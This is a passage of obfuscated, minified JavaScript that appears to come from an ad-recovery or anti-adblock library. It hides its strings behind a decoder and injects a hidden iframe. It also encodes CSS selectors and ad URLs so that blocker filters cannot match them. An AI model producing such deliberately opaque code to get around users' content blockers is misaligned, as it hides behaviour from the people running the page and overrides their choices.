0x0:y[z]:Un(0x7d7)===Y?null===(g=Q[Un(0x7d7)])||void 0x0===g?void 0x0:g[z]:null===(d=Q[Y])||void 0x0===d||null===(d=d[Un(0xbb0)])||void 0x0===d?void 0x0:d[z];}},0x6:(q,O,U)=>{'use strict';U['d'](O,{'c':()=>N,'z':()=>F});let F=0x0;function N(B){const Ul=a2n,j=(Q,Y)=>{F++,B(Q,Y);};return j[Ul(0x287)]=()=>Ul(0xeba),new Promise(j);}},0x469:(q,O,U)=>{'use strict';U['d'](O,{'$':()=>B,'y':()=>N});var F=U(0x6);const N=async j=>(0x0,F['c'])(Q=>setTimeout(Q,j)),B=async function(){const UJ=a2n;let j=arguments[UJ(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const Q=Date[UJ(0xc18)]();if(!window[UJ(0x700)])throw new Error(UJ(0x484));for(;Q+j<Date[UJ(0xc18)]();)await(0x0,F['c'])((Y,z)=>window[UJ(0x700)](Y));};},0xc72:(q,O,U)=>{'use strict';const Ue=a2n;U['d'](O,{'G':()=>B});var F=U(0x6);class N{constructor(j,Q){const Uq=a2n;this[Uq(0x3df)]=j,this[Uq(0x55e)]=Q;}}class B{static[Ue(0x349)](j,Q){const UO=Ue;let Y=arguments[UO(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,F['c'])((z,y)=>{const UU=UO;try{const g=new XMLHttpRequest();g[UU(0x10be)]=d=>{const UF=UU;0x4===g[UF(0x865)]&&z(new N(g[UF(0x3df)],g[UF(0x66b)]));},g[UU(0x2ce)](j,Q),g[UU(0x1d5)](Y);}catch(d){y(d);}});}}},0xe8e:(q,O,U)=>{'use strict';U['d'](O,{'Y':()=>Y,'p':()=>z});var F=U(0x2197),N=U(0xd17),B=U(0x81);let j=null,Q=!0x1;function Y(y){const UN=a2n;if(null===j){j=document[UN(0x1074)](UN(0x47c)),j[UN(0x52f)][UN(0x1009)](UN(0x6d4),'0'),j[UN(0x52f)][UN(0x1009)](UN(0x55b),'0'),j[UN(0x52f)][UN(0x1009)](UN(0x1b4),UN(0xb94)),j[UN(0x52f)][UN(0x1009)](UN(0xc14),UN(0x490)),N['A'][UN(0xae1)]()[UN(0x445)][UN(0xf29)](j,UN(0x8e1),UN(0x5d3));const g=(0x0,B['Wq'])({'protectUrlContext':y,'url':F['A'][UN(0x459)]+UN(0xd1d),'endpoint':F['A'][UN(0x459)]});N['A'][UN(0xae1)]()[UN(0x445)][UN(0xf29)](j,UN(0x621),UN(0x60f)[UN(0xd59)](g,UN(0xfa2)));const d=w=>{const UB=UN;UB(0x58b)===w[UB(0x109e)][UB(0x7bc)]&&(Q=!0x0,window[UB(0x10f9)](UB(0x68e),d));};window[UN(0xca8)](UN(0x68e),d),document[UN(0x6f8)][UN(0xe9b)](j);}return j;}const z=async(y,g)=>new Promise(async(d,w)=>{const Ut=a2n,E=Y(y);for(;!Q;)await new Promise(D=>setTimeout(D,0x7b));const X=N['A'][Ut(0xae1)]()[Ut(0x108d)][Ut(0xae1)][Ut(0xf29)](E,window);if(!X)return d(!0x0);const P=new MessageChannel();P[Ut(0x81f)][Ut(0x5a3)]=D=>{const Uj=Ut;d(D[Uj(0x109e)]);},X[Ut(0x7e4)]({'type':Ut(0xb88),'src':g},'*',[P[Ut(0x10e1)]]);});},0x380:(q,O,U)=>{'use strict';const UQ=a2n;U['d'](O,{'Bo':()=>X,'VS':()=>E,'pI':()=>P,'sU':()=>V,'ts':()=>K,'v5':()=>v,'xP':()=>T,'yu':()=>D});var F=U(0x81);const N=[UQ(0x849),UQ(0xd8b),UQ(0x6b0),UQ(0x66a),UQ(0xdf2),UQ(0xbc3),UQ(0x10e7),UQ(0x308),UQ(0xc2c),UQ(0xa6f),UQ(0x1cf),UQ(0x105c),UQ(0x750),UQ(0xd3e),UQ(0xab1),UQ(0x19d),UQ(0x256),UQ(0xdc5),UQ(0xba8),UQ(0xdd3),UQ(0xf1b),UQ(0xe90),UQ(0xc26),UQ(0x9b3),UQ(0x5b7),UQ(0xf61),UQ(0x1a5),UQ(0x26f),UQ(0x873),UQ(0x182),UQ(0xc8b),UQ(0x10f3),UQ(0xaf8),UQ(0x27e),UQ(0x1008),UQ(0xa0a),UQ(0x283),UQ(0xb86),UQ(0x3ad),UQ(0xfe9),UQ(0x8ca),UQ(0x58d),UQ(0xd49),UQ(0xa45),UQ(0xaeb),UQ(0xa7a),UQ(0xccb),UQ(0xdb2),UQ(0xb4e),UQ(0x7d3),UQ(0x208),UQ(0x4de),UQ(0xab1),UQ(0x1b1),UQ(0x10b6),UQ(0x3ea),UQ(0xc46),UQ(0x5c8),UQ(0x53e),UQ(0x8ea),UQ(0x243),UQ(0x775),UQ(0xcd8),UQ(0xb45),UQ(0xe66),UQ(0x67c),UQ(0xde6),UQ(0x456),UQ(0xeac),UQ(0xfd3),UQ(0xb35),UQ(0xb1d),UQ(0xc11),UQ(0x6f1),UQ(0xc7b),UQ(0x210),UQ(0x5fb),UQ(0x3a3),UQ(0x7ce),UQ(0xbd1),UQ(0x58d),UQ(0x9c5),UQ(0xeca),UQ(0xe75),UQ(0x6a5),UQ(0x6f4),UQ(0x963),UQ(0x482),UQ(0x5eb),UQ(0x488),UQ(0xce8),UQ(0xd53),UQ(0x574),UQ(0x977),UQ(0xa8b),UQ(0x7b7),UQ(0xe40),UQ(0xb69),UQ(0xed8),UQ(0x814),UQ(0x59e),UQ(0x7cc),UQ(0x590),UQ(0x681),UQ(0xf15),UQ(0x391),UQ(0xf23),UQ(0x666),UQ(0xa71),UQ(0x97c),UQ(0x598),UQ(0x45b),UQ(0xc26),UQ(0x9f7),UQ(0x89e),UQ(0x677),UQ(0x1d3),UQ(0xec0),UQ(0x932),UQ(0x586),UQ(0x5ce),UQ(0x749),UQ(0x1004),UQ(0x7c2),UQ(0x1001),UQ(0x1fe),UQ(0x5e5),UQ(0xd37),UQ(0xeb6),UQ(0x10ea),UQ(0x22d),UQ(0x2ac),UQ(0x1dc),UQ(0xe3a),UQ(0xfc7),UQ(0xf1e),UQ(0xb19),UQ(0xd71),UQ(0xdee),UQ(0x35d),UQ(0xa23),UQ(0x8de),UQ(0x42e),UQ(0x6e3),UQ(0x890),UQ(0x768),UQ(0x7ca),UQ(0x2be),UQ(0xe83),UQ(0x102d),UQ(0xccf),UQ(0x7c5),UQ(0x9ef),UQ(0x901),UQ(0xe94),UQ(0x104d),UQ(0x954),UQ(0x4f6),UQ(0xaef),UQ(0x22b),UQ(0x8f1),UQ(0x9dc),UQ(0x592),UQ(0x10c7),UQ(0xcb1),UQ(0xad6),UQ(0xb5d),UQ(0x7fa),UQ(0xa3f),UQ(0xe76),UQ(0x39c),UQ(0x161),UQ(0x7e3),UQ(0xe1b),UQ(0x4e1),UQ(0x7a4),UQ(0x4d1),UQ(0xe44),UQ(0x529),UQ(0x703),UQ(0xa84),UQ(0x32e),UQ(0x10ad),UQ(0xb77),UQ(0x3b9),UQ(0x72d),UQ(0xa77),UQ(0xc67),UQ(0xc2f),UQ(0x61e),UQ(0x792),UQ(0x880),UQ(0x4e7),UQ(0x317),UQ(0xa79),UQ(0x447),UQ(0x3ae),UQ(0x924),UQ(0x191),UQ(0x142),UQ(0xb77),UQ(0xdd7),UQ(0x49a),UQ(0xcd9),UQ(0xfb9),UQ(0xdb3),UQ(0xd1b),UQ(0x1050),UQ(0x3de),UQ(0xf2f),UQ(0x6a4),UQ(0x98c),UQ(0x49b),UQ(0x96c),UQ(0x7ae),UQ(0x995),UQ(0xa61),UQ(0xce0),UQ(0x6da),UQ(0x7cd),UQ(0x25d),UQ(0x5e4),UQ(0xd9c),UQ(0x948),UQ(0xe2b),UQ(0xfba),UQ(0xac6),UQ(0xfea),UQ(0x7e6),UQ(0xa9e),UQ(0x776),UQ(0x9aa),UQ(0x1046),UQ(0x77d),UQ(0x9e2),UQ(0x10a6),UQ(0x160),UQ(0x65b),UQ(0x4fc),UQ(0x6b9),UQ(0xe17),UQ(0xd86),UQ(0x864),UQ(0xb34),UQ(0x416),UQ(0xd22),UQ(0x9cc),UQ(0xe23),UQ(0x250),UQ(0x9b9),UQ(0x631),UQ(0x694),UQ(0xcd3),UQ(0x1043),UQ(0x1cb),UQ(0x7d4),UQ(0x80c),UQ(0x511),UQ(0xe8a),UQ(0x167),UQ(0xc89),UQ(0xea0),UQ(0xe85),UQ(0x6d7),UQ(0xd42),UQ(0x852),UQ(0x8e8),UQ(0xd78),UQ(0x1061),UQ(0xf8d),UQ(0xe13),UQ(0x2a6),UQ(0x45f)],B=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],j=[UQ(0x8b4),UQ(0x8fa),UQ(0x671),UQ(0x789),UQ(0x54d),UQ(0xc1d),'Ad',UQ(0xbb8),UQ(0xf12),UQ(0x9a6),UQ(0x285),UQ(0x4e2),UQ(0x17a),UQ(0xa75),UQ(0x64e),UQ(0xe1e),UQ(0xe63),UQ(0x383),UQ(0x5ed),UQ(0x64b),UQ(0xeed),UQ(0x826),UQ(0x765),UQ(0xc0e),UQ(0x952),UQ(0xb20),UQ(0xcbd),UQ(0x556),UQ(0x1054),UQ(0x93d),UQ(0x94e),UQ(0x75e),UQ(0x54c),UQ(0x36e),UQ(0x71e),UQ(0x1f9),UQ(0xb72),UQ(0xa26),UQ(0x85c),UQ(0xf52),UQ(0x722),UQ(0xf13),UQ(0x10a7),UQ(0x32a),UQ(0x6bd),UQ(0xf90),UQ(0xba6),UQ(0xc2d),UQ(0xf86),UQ(0x7a2),UQ(0xb79),UQ(0x27b),UQ(0x941),UQ(0xf78),UQ(0x7c1),UQ(0xf57),UQ(0x43b),UQ(0xc94)],Q=['ad',UQ(0x303),'Ad',UQ(0x10ab)],Y=[UQ(0x68d),UQ(0xe3d),UQ(0x61f)],z=[],w=[{'key':UQ(0x6ea),'value':[UQ(0x27a)]}];function E(L){const UY=UQ;var M,G,W,I,H,R,Z,f0,f1,f2;const f3=[...Q,...null!==(M=null==L?void 0x0:L['id'])&&void 0x0!==M?M:[]],f4=[...j,...null!==(G=null==L?void 0x0:L[UY(0x353)])&&void 0x0!==G?G:[]],f5=[...N,...null!==(W=null==L?void 0x0:L[UY(0xc55)])&&void 0x0!==W?W:[]][UY(0xee5)](fJ=>UY(0xcbc)!==fJ),f6=[...B,...null!=L&&L[UY(0x393)]?[new RegExp(L[UY(0x393)][UY(0xbcb)]('|'))]:[]],f7=[...z,...null!==(I=null==L?void 0x0:L[UY(0x3bd)])&&void 0x0!==I?I:[]],f8=[...null!==(H=null==L?void 0x0:L[UY(0x97a)])&&void 0x0!==H?H:[]],f9={'id':[{'type':UY(0x249),'value':UY(0x5da)},{'type':UY(0x249),'value':UY(0x8b2)},{'type':UY(0x249),'value':UY(0x1ea)},...null!==(R=null==L||null===(Z=L[UY(0xcef)])||void 0x0===Z?void 0x0:Z['id'])&&void 0x0!==R?R:[]],'url':[{'type':UY(0xaf0),'value':UY(0x659)},...null!==(f0=null==L||null===(f1=L[UY(0xcef)])||void 0x0===f1?void 0x0:f1[UY(0x1081)])&&void 0x0!==f0?f0:[]]},ff=[...Y,...null!==(f2=null==L?void 0x0:L[UY(0xcdb)])&&void 0x0!==f2?f2:[]],fn=fJ=>fJ[UY(0x194)](/[.*+?^${}()|[\]\\]/g,UY(0xa15)),fl=new RegExp([...f4[UY(0xc12)](fn),...f3[UY(0xc12)](fJ=>'\x5cb'[UY(0xd59)](fn(fJ),'\x5cb')),...ff[UY(0xc12)](fn),...f5[UY(0xc12)](fn),...f6[UY(0xc12)](fJ=>fJ[UY(0x345)])][UY(0xbcb)]('|'));return{'ids':f3,'idSubstrings':f4,'idRegex':new RegExp(f4[UY(0xbcb)]('|')),'cssTargetRegex':fl,'domains':f5,'urlRegexes':f6,'selectorsToForceProtect':f8,'attributes':ff,'attributeValueKeys':w,'tagName':f7,'exclusionRules':f9};}function X(S,L){const Uz=UQ;return!(!S[Uz(0xc79)][Uz(0x945)](L)&&!S[Uz(0x40e)][Uz(0xf5e)](L))&&!S[Uz(0xcef)]['id'][Uz(0x62d)](x=>Uz(0xaf0)===x[Uz(0x7bc)]?x[Uz(0x270)]===L:Uz(0x249)===x[Uz(0x7bc)]?L[Uz(0x945)](x[Uz(0x270)]):void x[Uz(0x7bc)]);}function P(S,L){const Uy=UQ;if(null==L||''===L)return!0x1;const x=(0x0,F['GX'])(L);return!!x&&(!(!S[Uy(0x10ef)][Uy(0x62d)](A=>x[Uy(0xbc7)][Uy(0x7e9)](A))&&!S[Uy(0x1065)][Uy(0x62d)](A=>A[Uy(0xf5e)](x[Uy(0x2a7)])))&&!S[Uy(0xcef)][Uy(0x1081)][Uy(0x62d)](A=>Uy(0xaf0)===A[Uy(0x7bc)]?A[Uy(0x270)]===x[Uy(0x2a7)]:Uy(0x249)===A[Uy(0x7bc)]?x[Uy(0x2a7)][Uy(0x945)](A[Uy(0x270)]):void 0x0));}function D(S,L){const Ug=UQ;return L[Ug(0x3bb)](Ug(0xae2))&&S[Ug(0xcdb)][Ug(0x945)](L);}function v(S,L,x){const Ud=UQ;return!!x&&S[Ud(0x751)][Ud(0x62d)](A=>{const Uw=Ud;let {key:M,value:G}=A;return M===L&&G[Uw(0x945)](x);});}function V(S,L){const UE=UQ;return!!(L[UE(0x10bc)]('id')&&X(S,L['id'])||L[UE(0x10bc)](UE(0xae4))&&X(S,L[UE(0x89c)])||L[UE(0x10bc)](UE(0x5a8))&&P(S,L[UE(0x21c)](UE(0x5a8)))||L[UE(0x10bc)](UE(0x2a7))&&P(S,L[UE(0x21c)](UE(0x2a7))));}function K(S,L){const Us=UQ;return S[Us(0x3bd)][Us(0x62d)](x=>x[Us(0x558)]()===L[Us(0x558)]());}function T(S,L){const Uo=UQ;return S[Uo(0x1d2)][Uo(0xf5e)](L);}},0x941:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>N});var F=U(0x9ea);const N={'encode':function(Q){const UX=a2n;let Y=arguments[UX(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,F['i7'])();return Y['id']+Q[UX(0x427)]('')[UX(0xc12)](z=>Y[UX(0xf7a)][UX(0x945)](z)?String[UX(0x100e)](Y[UX(0x85e)])+B(Y[UX(0xf7a)],Y[UX(0x10f4)],z):Y[UX(0xa36)][UX(0x945)](z)?String[UX(0x100e)](Y[UX(0x219)])+B(Y[UX(0xa36)],Y[UX(0xe80)],z):B(Y[UX(0xf2e)],Y[UX(0xab2)],z))[UX(0xbcb)]('');},'decode':Q=>{const UP=a2n,Y=(0x0,F['i7'])(Q[UP(0xcf4)](0x0,0x4));if(!Y)throw new Error(UP(0xb0c)+Q);const z=Q[UP(0xcf4)](0x4);let y=0x0;return z[UP(0x427)]('')[UP(0xc12)](g=>{const UD=UP;if(0x0==y&&g===String[UD(0x100e)](Y[UD(0x85e)]))return y=0x1,'';if(0x0==y&&g===String[UD(0x100e)](Y[UD(0x219)]))return y=0x2,'';if(0x0!=y){const d=y;if(y=0x0,0x1==d)return Y[UD(0x10f4)][UD(0x945)](g)?j(Y[UD(0xf7a)],Y[UD(0x10f4)],g):j(Y[UD(0xf2e)],Y[UD(0xab2)],g)+g;if(0x2==d)return Y[UD(0xe80)][UD(0x945)](g)?j(Y[UD(0xa36)],Y[UD(0xe80)],g):j(Y[UD(0xf2e)],Y[UD(0xab2)],g)+g;throw new Error(UD(0xd92)+d);}return j(Y[UD(0xf2e)],Y[UD(0xab2)],g);})[UP(0xbcb)]('');}};function B(Q,Y,z){const Uv=a2n;if(0x1!==z[Uv(0x897)])throw new Error(Uv(0xfb1));return Q[Uv(0x945)](z)?Y[Q[Uv(0x4b3)](z)]:z;}function j(Q,Y,z){const Uc=a2n;if(0x1!==z[Uc(0x897)])throw new Error(Uc(0xfb1));return Y[Uc(0x945)](z)?Q[Y[Uc(0x4b3)](z)]:z;}},0x9ea:(q,O,U)=>{'use strict';const Ur=a2n;U['d'](O,{'$o':()=>j,'i7':()=>B});var F=U(0x2197),N=U(0x1fa9);function B(g){const Ua=a2n;return g?y[Ua(0x28f)](w=>w['id']===g):F['A'][Ua(0xaf1)]?Y[0x0]:N['A'][Ua(0x7b4)](Y);}const j=()=>Y[Y[Ur(0x897)]-0x1];function Q(g){const UV=Ur,w=[UV(0xbeb),UV(0xe38),UV(0xd50),UV(0x51f),UV(0x570),UV(0x93c),UV(0x20b),UV(0xe4c),UV(0xd6b)],E={};for(let X=0x0;X<w[UV(0x897)];X++){const P=g[X];E[atob(w[X])]=UV(0xc57)==typeof P?atob(P):P;}return E;}const Y=[[Ur(0xff1),Ur(0x461),Ur(0x794),0x75,Ur(0x706),Ur(0xdd1),0x39,Ur(0x9df),Ur(0x333)],[Ur(0x10e8),Ur(0x3f1),Ur(0xd31),0x75,Ur(0xc53),Ur(0x1de),0x73,Ur(0x5d4),Ur(0xe59)],[Ur(0xdbe),Ur(0x9f3),Ur(0x6c5),0x61,Ur(0x726),Ur(0x7dc),0x72,Ur(0x410),Ur(0x9ad)],[Ur(0xca0),Ur(0x10f1),Ur(0x8ae),0x6a,Ur(0x1d1),Ur(0x4fa),0x35,Ur(0x222),Ur(0xd90)]][Ur(0xc12)](g=>Q(g)),z=[[Ur(0x579),Ur(0xa97),Ur(0x9a8),0x77,Ur(0x63f),Ur(0x994),0x66,Ur(0x4c5),Ur(0x498)],[Ur(0xb8f),Ur(0x5cc),Ur(0x549),0x39,Ur(0x874),Ur(0x49d),0x65,Ur(0xa76),Ur(0x56f)],[Ur(0x1095),Ur(0xba2),Ur(0x939),0x66,Ur(0x6c8),Ur(0x79a),0x38,Ur(0x3cb),Ur(0xc7e)],[Ur(0xf9b),Ur(0x1bf),Ur(0x53f),0x61,Ur(0xeaf),Ur(0x9a9),0x73,Ur(0x455),Ur(0xfac)],[Ur(0x6d9),Ur(0x877),Ur(0x4cd),0x79,Ur(0x839),Ur(0x587),0x6e,Ur(0x8d4),Ur(0xd29)],[Ur(0x1055),Ur(0x7a8),Ur(0x3f4),0x76,Ur(0xc6e),Ur(0x971),0x73,Ur(0x9cf),Ur(0xf2a)],[Ur(0xf49),Ur(0x10fa),Ur(0xb52),0x70,Ur(0xcaa),Ur(0xade),0x72,Ur(0x622),Ur(0xa03)],[Ur(0x805),Ur(0x1e0),Ur(0xa20),0x6b,Ur(0x61d),Ur(0x512),0x68,Ur(0xf5d),Ur(0x4cc)],[Ur(0x764),Ur(0x1099),Ur(0x56e),0x73,Ur(0x3e9),Ur(0xc5d),0x68,Ur(0xaa2),Ur(0xafc)],[Ur(0xadf),Ur(0x42a),Ur(0x37d),0x61,Ur(0x1d9),Ur(0x18b),0x65,Ur(0x318),Ur(0x520)],[Ur(0xc40),Ur(0xd8f),Ur(0x32d),0x6a,Ur(0xd6f),Ur(0xf09),0x6b,Ur(0x807),Ur(0x9f8)],[Ur(0x781),Ur(0xde8),Ur(0x50b),0x66,Ur(0x2d1),Ur(0x324),0x39,Ur(0x861),Ur(0x1031)],[Ur(0x572),Ur(0x919),Ur(0xf69),0x67,Ur(0xcbe),Ur(0x7ac),0x61,Ur(0x192),Ur(0x46b)],[Ur(0xe6d),Ur(0x6a0),Ur(0xf8b),0x38,Ur(0x10f0),Ur(0xac8),0x31,Ur(0x86a),Ur(0xbb1)],[Ur(0xdc6),Ur(0x91a),Ur(0x4e8),0x6f,Ur(0x597),Ur(0xe6a),0x68,Ur(0xcd6),Ur(0xd77)],[Ur(0x2eb),Ur(0x5e2),Ur(0xc56),0x6b,Ur(0x6b8),Ur(0x470),0x32,Ur(0x4fb),Ur(0x7e0)]][Ur(0xc12)](g=>Q(g)),y=[...Y,...z];},0x120e:(q,O,U)=>{'use strict';const UK=a2n;U['d'](O,{'Gb':()=>z,'OC':()=>Y,'Y_':()=>Q,'oi':()=>y,'xm':()=>j});var F=U(0x1e87),N=U(0x941),B=(U(0x2197),U(0x1fa9));const j=[UK(0xe73),UK(0x35f),UK(0x3bc),UK(0xea5),UK(0xce5),UK(0xc00),UK(0xb51),UK(0x107d),UK(0x9b7),UK(0x88e),UK(0x3e6),UK(0xf28),UK(0xabe),UK(0x758),UK(0xe3b),UK(0xc9c),UK(0x9bc),UK(0x8ab),UK(0x2fe),UK(0x244),UK(0x5fa),UK(0xfe7),UK(0x1ba),UK(0x550),UK(0xc3f),UK(0x1fb),UK(0x362),UK(0x507),UK(0x6aa),UK(0x629),UK(0x1063),UK(0xa02),UK(0x4f2),UK(0x325),UK(0x7f4),UK(0xb28),UK(0x89a),UK(0x710),UK(0x611),UK(0xb0a),UK(0x6c0),UK(0x1028),UK(0x5e0),UK(0x10ca),UK(0x615),UK(0xebd),UK(0x509),UK(0x4a6),UK(0x556),UK(0x850),UK(0xe07),UK(0x1057),UK(0x522),UK(0xc43),UK(0x215),UK(0xe47),UK(0xea8)];function Q(g){const UT=UK;return void 0x0===g?-0x1:j[UT(0x4b3)](g);}function Y(g){const Up=UK,w=N['A'][Up(0x286)](g),E=B['A'][Up(0x89c)](),X=w[Up(0x194)](Up(0x1062),'\x22'[Up(0xd59)](E,'\x22')),P=JSON[Up(0x23a)](X);return P[Up(0xdfd)]=P[E],delete P[E],P;}function z(g){const US=UK;return!!(window[US(0x9e6)][US(0x242)]+window[US(0x9e6)][US(0xd61)])[US(0x945)](US(0x2aa))||US(0x4b0)===F['A'][US(0xae1)](US(0x9d2),!0x1)||US(0xd73)!==F['A'][US(0xae1)](US(0x9d2),!0x1)&&Math[US(0x9e5)]()<g;}function y(g){const Uh=UK;try{if(!window[Uh(0xb89)]||!(Uh(0x10e3)in window[Uh(0xb89)]))return!0x1;const w=window[Uh(0xb89)][Uh(0x10e3)];return!(!w[Uh(0xbb3)]||!w[Uh(0xc5e)])&&w[Uh(0xbb3)]/w[Uh(0xc5e)]>=g;}catch(E){return!0x1;}}},0x13e7:(q,O,U)=>{'use strict';const Uu=a2n;U['d'](O,{'H':()=>N,'e':()=>F});const F=B=>B[Uu(0x945)](Uu(0x6d4))||B[Uu(0x945)](Uu(0x55b))?B=(B=(B=(B=B[Uu(0x194)](/(^width\s*:)/g,Uu(0x2dc)))[Uu(0x194)](/([^-]width\s*:)/g,Uu(0x2dc)))[Uu(0x194)](/(^height\s*:)/g,Uu(0x2dc)))[Uu(0x194)](/([^-]height\s*:)/g,Uu(0x2dc)):B,N=B=>B[Uu(0x945)](Uu(0x6d4))||B[Uu(0x945)](Uu(0x55b))?B=(B=(B=(B=B[Uu(0x194)](/(^width\s*:)   /g,'$1'))[Uu(0x194)](/([^-]width\s*:)   /g,'$1'))[Uu(0x194)](/(^height\s*:)   /g,'$1'))[Uu(0x194)](/([^-]height\s*:)   /g,'$1'):B;},0x1a13:(q,O,U)=>{'use strict';const Ux=a2n;U['d'](O,{'QS':()=>T,'Qw':()=>V,'Vd':()=>K,'dv':()=>z,'hB':()=>L,'oY':()=>S,'sR':()=>E});var F=U(0xf26),N=U(0x81),B=U(0x13a3),j=U(0x2197),Q=U(0x13e7),Y=U(0x2374);const z=M=>{const UL=a2n;let {protectUrlContext:G,stylesheet:W,baseUrl:C='',key:k,endpoint:I=j['A'][UL(0x459)],idFilter:H,urlFilter:R,attributeFilter:Z,tagNameFilter:f0,isPageLevel:f1=!0x1}=M;return A({'protectUrlContext':G,'stylesheet':W,'direction':UL(0xed4),'context':UL(0x1097),'baseUrl':C,'key':k,'endpoint':I,'idFilter':H,'urlFilter':R,'attributeFilter':Z,'tagNameFilter':f0,'isPageLevel':f1});},E=M=>A({'stylesheet':M,'direction':Ux(0x2a3),'context':Ux(0x1097)}),X=Ux(0x8b7)!=typeof window,P=(0x0,Y['_'])(X),D=(0x0,Y['_'])(X),V=M=>{const UA=Ux;let {protectUrlContext:G,selector:W,key:C,idFilter:k,attributeFilter:I,tagNameFilter:H}=M;const R=k||I||H?P:D;let Z=R[UA(0xae1)](W);return Z||(Z=A({'protectUrlContext':G,'stylesheet':W,'direction':UA(0xed4),'context':UA(0x79b),'baseUrl':'','key':C,'idFilter':k,'attributeFilter':I,'tagNameFilter':H}),R[UA(0x79d)](W,Z)),Z;},K=M=>{const UM=Ux;let {protectUrlContext:G,style:W,baseUrl:C='',key:k,endpoint:I=j['A'][UM(0x459)],idFilter:H,urlFilter:R,attributeFilter:Z}=M,f0=A({'protectUrlContext':G,'stylesheet':W,'direction':UM(0xed4),'context':UM(0xf6f),'baseUrl':C,'key':k,'endpoint':I,'idFilter':H,'urlFilter':R,'attributeFilter':Z});return W[UM(0x7e9)](';')&&!f0[UM(0x7e9)](';')&&(f0+=';'),f0;},T=M=>{const UG=Ux;let G=A({'stylesheet':M,'direction':UG(0x2a3),'context':UG(0xf6f)});return M[UG(0x7e9)](';')&&!G[UG(0x7e9)](';')&&(G+=';'),G;},S=M=>{const UW=Ux;let {protectUrlContext:G,value:W,baseUrl:C='',key:k,endpoint:I=j['A'][UW(0x459)],idFilter:H,urlFilter:R,attributeFilter:Z}=M;return A({'protectUrlContext':G,'stylesheet':W,'context':UW(0x270),'direction':UW(0xed4),'baseUrl':C,'key':k,'endpoint':I,'idFilter':H,'urlFilter':R,'attributeFilter':Z});},L=M=>A({'stylesheet':M,'direction':Ux(0x2a3),'context':Ux(0x270)});function x(M,G,W){const UC=Ux,C=B['z1'][UC(0x897)];if('*='===M){const k=W(G);G=(0x0,B['_'])(k)?k[UC(0xcf4)](C+0x4):k;}else{if('$='===M){const I=W(G);G=(0x0,B['_'])(I)?I[UC(0xcf4)](C+0x4):I;}else G=W(G);}return G;}function A(M){const Uk=Ux,{stylesheet:G,context:W}=M;let C,k,I,H;if(Uk(0xed4)===M[Uk(0x61a)]){const {protectUrlContext:f0,baseUrl:f1,key:f2,endpoint:f3=j['A'][Uk(0x459)],isPageLevel:f4}=M;C=f5=>M[Uk(0x449)]&&!M[Uk(0x449)](f5)?f5:(0x0,B['md'])(f5[Uk(0x427)]('\x5c')[Uk(0xbcb)](''),f2),k=function(f5){const UI=Uk;let f6=arguments[UI(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N['MN'][UI(0x272)];return f5[UI(0x3bb)]('{{')&&f5[UI(0x7e9)]('}}')?f5:f5[UI(0x3bb)]('.')&&!f5[UI(0x3bb)]('./')&&!f5[UI(0x3bb)](UI(0x497))||f5[UI(0x3bb)]('#')?V({'protectUrlContext':f0,'selector':f5,'key':f2,'idFilter':M[UI(0x449)],'attributeFilter':M[UI(0x83f)]}):M[UI(0x4eb)]&&!M[UI(0x4eb)](f5)?f5:(f4&&f6===N['MN'][UI(0xaaa)]&&(f6=N['MN'][UI(0x95f)]),(0x0,N['Wq'])({'protectUrlContext':f0,'url':f1?new URL(f5,f1)[UI(0x2a7)]:f5,'kind':f6,'key':f2,'endpoint':f3}));},I=f5=>M[Uk(0x83f)]&&!M[Uk(0x83f)](f5)?f5:Uk(0xae2)[Uk(0xd59)]((0x0,B['md'])(f5[Uk(0xcf4)](0x5),f2)[Uk(0x558)]()),H=f5=>M[Uk(0x10ac)]&&M[Uk(0x10ac)](f5)?Uk(0x623)+(0x0,B['md'])(f5[Uk(0x558)](),f2):f5;}else Uk(0x2a3)===M[Uk(0x61a)]?(C=f5=>(0x0,B['_'])(f5)?(0x0,B['ks'])(f5):f5,k=f5=>(0x0,N['EW'])(f5)?(0x0,N['sH'])(f5)[Uk(0x23f)]:f5,I=f5=>(0x0,B['_'])(f5[Uk(0xcf4)](0x5))?Uk(0xae2)+(0x0,B['ks'])(f5[Uk(0xcf4)](0x5)[Uk(0x558)]()):f5,H=f5=>f5[Uk(0x3bb)](Uk(0x623))&&(0x0,B['_'])(f5[Uk(0xcf4)](0x3))?(0x0,B['ks'])(f5[Uk(0xcf4)](0x3)):f5):Uk(0xb8e)===M[Uk(0x61a)]&&(C=f5=>f5,k=f5=>{const UH=Uk;try{return new URL(f5,M[UH(0x979)])[UH(0x2a7)];}catch(f6){return f5;}},I=f5=>f5,H=f5=>f5);const R=[],Z=(0x0,F['qg'])(G,{'context':W});return(0x0,F['GG'])(Z,{'enter'(f5){const UR=Uk;var f6,f7,f8,f9,ff,fn,fl;R[UR(0x3d7)](f5);const fJ=R[UR(0x897)]>=0x3&&UR(0x544)===R[R[UR(0x897)]-0x3][UR(0x1e8)];if(UR(0xc7c)===f5[UR(0x7bc)])f5[UR(0x1e8)]=C(f5[UR(0x1e8)]);else{if(UR(0x583)===f5[UR(0x7bc)])f5[UR(0x1e8)]=C(f5[UR(0x1e8)]);else{if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&f5[UR(0x1e8)][UR(0x1e8)][UR(0x3bb)](UR(0xae2)))f5[UR(0x1e8)][UR(0x1e8)]=I(f5[UR(0x1e8)][UR(0x1e8)]);else{if(UR(0x540)!==f5[UR(0x7bc)]||UR(0x1ec)!==f5[UR(0x1e8)][UR(0x7bc)]||'id'!==f5[UR(0x1e8)][UR(0x1e8)]&&UR(0xf76)!==f5[UR(0x1e8)][UR(0x1e8)]&&UR(0x4bc)!==f5[UR(0x1e8)][UR(0x1e8)]||UR(0xde7)!==(null===(f6=f5[UR(0x270)])||void 0x0===f6?void 0x0:f6[UR(0x7bc)])){if(UR(0x540)!==f5[UR(0x7bc)]||UR(0x1ec)!==f5[UR(0x1e8)][UR(0x7bc)]||UR(0x6d4)!==f5[UR(0x1e8)][UR(0x1e8)]&&UR(0x55b)!==f5[UR(0x1e8)][UR(0x1e8)]||UR(0xde7)!==(null===(f7=f5[UR(0x270)])||void 0x0===f7?void 